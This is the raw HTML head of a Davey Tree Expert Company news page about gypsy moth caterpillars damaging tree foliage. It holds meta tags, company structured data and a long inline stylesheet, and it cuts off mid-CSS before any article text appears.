

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/about/newsroom/gypsy-moth-caterpillars-a-crawling-munching-threat-to-foliage/
body_size: 30731
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Gypsy moth caterpillars are a threat to foliage | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/about/newsroom/gypsy-moth-caterpillars-a-crawling-munching-threat-to-foliage/">
        <meta name="description" content="Joe Oszust from Davey&#x27;s Albany office talks with the Times Union and CBS 6 News about what to do about gypsy moths on your property and what kind of damage they can do to your trees." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Gypsy moth caterpillars are a threat to foliage | Davey Tree" />
        <meta property="og:description" content="Joe Oszust from Davey&#x27;s Albany office talks with the Times Union and CBS 6 News about what to do about gypsy moths on your property and what kind of damage they can do to your trees." />
        <meta property="og:image" content="https://www.davey.com/media/toeh5glx/gypsy-moth-caterpillars-on-tree-davey-tree.jpg?width=1200&height=630&v=1d8bd6689f665d0&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/about/newsroom/gypsy-moth-caterpillars-a-crawling-munching-threat-to-foliage/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


    <link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/h2dn5pr0/treesky.jpg?width=150&height=263&v=1da4d56cf1d2190&format=webp&quality=50 150w, /media/h2dn5pr0/treesky.jpg?width=300&height=526&v=1da4d56cf1d2190&format=webp&quality=50 300w, /media/h2dn5pr0/treesky.jpg?width=404&height=708&v=1da4d56cf1d2190&format=webp&quality=50 404w, /media/h2dn5pr0/treesky.jpg?width=882&height=193&v=1da4d56cf1d2190&format=webp&quality=45 882w, /media/h2dn5pr0/treesky.jpg?width=991&height=217&v=1da4d56cf1d2190&format=webp&quality=45 991w, /media/h2dn5pr0/treesky.jpg?width=1200&height=263&v=1da4d56cf1d2190&format=webp&quality=45 1200w, /media/h2dn5pr0/treesky.jpg?width=1400&height=307&v=1da4d56cf1d2190&format=webp&quality=45 1400w, /media/h2dn5pr0/treesky.jpg?width=1600&height=350&v=1da4d56cf1d2190&format=webp&quality=45 1600w, /media/h2dn5pr0/treesky.jpg?width=1920&height=420&v=1da4d56cf1d2190&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}label{display:inline-block}@media (min-width:1200px){h2{font-size:2rem}h3{font-size:1.75rem}}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}footer{position:relative}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent>.blockList>.umb-block-list>div.contactUsCTABE:last-child{margin-bottom:0}main .pageContent section.blockList::after{content:" ";clear:both;display:block}footer.footerMain{font-family:Montserrat-Bold,Montserrat-Bold-fallback;border-top:8px solid #81bd41;background-color:#383f51;padding:40px 0 0;font-size:16px;color:#fff}footer.footerMain .footerContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto;padding-left:30px;padding-right:30px}@media (min-width:1400px){footer.footerMain .footerContainer{max-width:1340px}}footer.footerMain .footerRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}footer.footerMain .footerRow>div{padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerInfoColumn{margin-right:30px}footer.footerMain .footerRow .footerInfoColumn .footerOrganization{font-weight:700}footer.footerMain .footerRow .footerInfoColumn .footerLogo{margin-bottom:15px}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:206px}footer.footerMain .footerRow .footerNavColumn{display:block;width:100%}footer.footerMain .footerRow .footerNavColumn nav{padding:0;margin-bottom:30px;display:block}footer.footerMain .footerRow .footerNavColumn nav>ul{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));flex-wrap:nowrap}footer.footerMain .footerRow .footerNavColumn nav>ul>li{display:inline-block;padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;font-weight:600;border-bottom:1px solid #81bd41;margin-bottom:15px;display:inline-block}footer.footerMain .footerRow .footerNavColumn .footerNavColumnInner{width:100%}footer.footerMain .footerEnd{text-align:center}footer.footerMain .footerEnd nav{padding:0 15px;display:block}footer.footerMain .footerEnd nav ul{display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item{display:inline-block;font-size:14px}footer.footerMain .footerEnd nav ul li.nav-item::after{content:" ";margin-left:1.5em;margin-right:1em;display:inline-block;vertical-align:middle;height:1em;border-right:thin solid #fff;margin-top:0}footer.footerMain .footerEnd nav ul li.nav-item:last-child::after{content:"";margin:0;border:none}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{padding:0;margin-left:0;margin-right:0;display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item:last-child{margin-right:0}footer.footerMain .footerEnd .socialMedia{margin-bottom:10px}footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:-110px}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:22px;margin-bottom:0}footer.footerMain .footerEnd .socialMedia ul{padding-left:0}footer.footerMain .footerEnd .socialMedia ul li{list-style-type:none;display:inline-block;padding:4px 18px}footer.footerMain .footerEnd .socialMedia ul li a{text-decoration:none;font-size:48px;color:#81bd41}footer.footerMain .footerEnd .socialMedia ul li a .icon{background-size:contain;background-position:center;background-repeat:no-repeat;height:42px;width:42px;display:inline-block}footer.footerMain .disclaimer{background-color:#202022;padding:5px 15px;margin-top:20px;font-size:10px;text-align:center}footer.footerMain .disclaimer p{margin-bottom:0}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.15vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.2vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul{flex-wrap:wrap;justify-content:flex-start}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:25%;flex:0 0 25%;margin-bottom:40px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 10px}}@media (max-width:1070px){footer.footerMain .footerEnd .socialMedia,footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:0}}@media (max-width:767.98px){main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}footer.footerMain .footerRow .footerNavColumn nav{margin-bottom:12px}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:100%;flex:0 0 100%;margin-bottom:0;text-align:center}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;font-weight:500;border-bottom:0}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}footer.footerMain .footerRow .footerInfoColumn{width:100%;text-align:center;margin-right:0;margin-bottom:15px;font-size:14px;line-height:2em}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:164px;image-rendering:-webkit-optimize-contrast}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:18px;margin-bottom:12px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 8px}footer.footerMain .footerEnd .socialMedia ul li a{font-size:35px;display:inline-block;height:35px;width:35px}footer.footerMain .footerEnd .socialMedia ul li a .icon{width:35px;height:35px}footer.footerMain .footerEnd nav ul li.nav-item{padding-bottom:5px}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerEnd nav ul li.nav-item::after{margin-top:-.15em}footer.footerMain .disclaimer{padding:15px}}@media (max-width:575.98px){footer.footerMain .footerEnd .socialMedia ul li{padding:4px 5px}footer.footerMain .disclaimer p{max-width:325px;margin-left:auto;margin-right:auto}}@media (max-width:570px){footer.footerMain .footerEnd nav{max-width:380px;margin-left:auto;margin-right:auto}footer.footerMain .footerEnd nav ul li.nav-item::after{display:none}footer.footerMain .footerEnd nav ul li:first-child::after{display:inline-block}}@media (max-width:382px){footer.footerMain .footerEnd .socialMedia ul{max-width:230px;margin-left:auto;margin-right:auto}}h2{font-size:36px;margin-bottom:10px}h3{font-size:30px}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin:36px 15px 0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-right:35px;padding:10px 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn::after{position:absolute}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav{font-size:18px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}.contactUsCTABE{margin-bottom:95px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{width:100%;margin-bottom:15px;min-width:180px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0}}.daveyBlogRelated{margin-bottom:70px}.daveyBlogRelated>.container{max-width:1366px;margin-left:auto;margin-right:auto}.daveyBlogRelated>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.daveyBlogRelated .blogFeedSlides{display:flex;justify-content:space-between;flex-wrap:wrap}.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:100%}.daveyBlogRelated .blogFeedSlides .post .inner{padding:15px}.daveyBlogRelated .actions{margin-top:60px;text-align:center}.daveyBlogRelated .posts{position:relative}.daveyBlogRelated .posts .post .category{color:#00833f;font-size:18px;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;margin-top:20px;margin-bottom:15px}.daveyBlogRelated .posts .post .image{overflow:hidden}.daveyBlogRelated .posts .post .image img{height:auto;width:100%;display:inline-block;aspect-ratio:332/165}.daveyBlogRelated .posts .post .headline{font-size:28px;margin-bottom:0;color:#000}.daveyBlogRelated .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:18px;margin-bottom:10px}.daveyBlogRelated .posts .post .summary{line-height:1.9em;font-size:18px}.daveyBlogRelated .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}@media (max-width:991.98px){.daveyBlogRelated{margin-bottom:100px}.daveyBlogRelated>.container>.headline{font-size:26px;margin-bottom:35px}.daveyBlogRelated .posts .post .headline{font-size:20px}.daveyBlogRelated .posts .post .summary{font-size:16px}}@media (max-width:767.98px){h2{font-size:26px}.daveyBlogRelated .posts .post{margin-bottom:30px}}@media (min-width:1535px){footer.footerMain .footerContainer{max-width:1605px}}.newsArticleContent .postCol .afterContentTagline{margin-top:50px}.newsArticleContent .postCol .afterContentTagline p{line-height:1.9em}.postArticleContent h2,.postArticleContent h3{color:#00833f}@media (min-width:992px){.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:50%}}.postArticleContent .blogSocalLinks{width:100%;display:flex;margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}.postArticleContent .blogSocalLinks .socialMedia .socialLinkImage{height:24px;width:24px;margin-left:15px;display:inline-block}.postArticleContent .blogSocalLinks .copyElements{margin-left:auto;margin-top:0;order:2}.postArticleContent .blogSocalLinks .copyElements .printIcon{border:none;background:0 0}.postArticleContent .blogSocalLinks .copyElements .printIcon::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .copyElements .downloadIcon{border:none;background:0 0}.postArticleContent .blogSocalLinks .copyElements .downloadIcon::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .linkLabel{font-weight:700;font-size:14px}@media (max-width:575.98px){.postArticleContent .blogSocalLinks{flex-wrap:wrap}.postArticleContent .blogSocalLinks .socialMedia{margin-bottom:10px}.postArticleContent .blogSocalLinks .copyElements{margin-left:0}}body.newsArticle .blockListAfter .umb-block-list{margin-top:150px}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-none{display:none!important}}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main strong{font-weight:700}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){main{margin-top:80px;font-size:16px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:36px;margin-bottom:30px;font-weight:800}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header 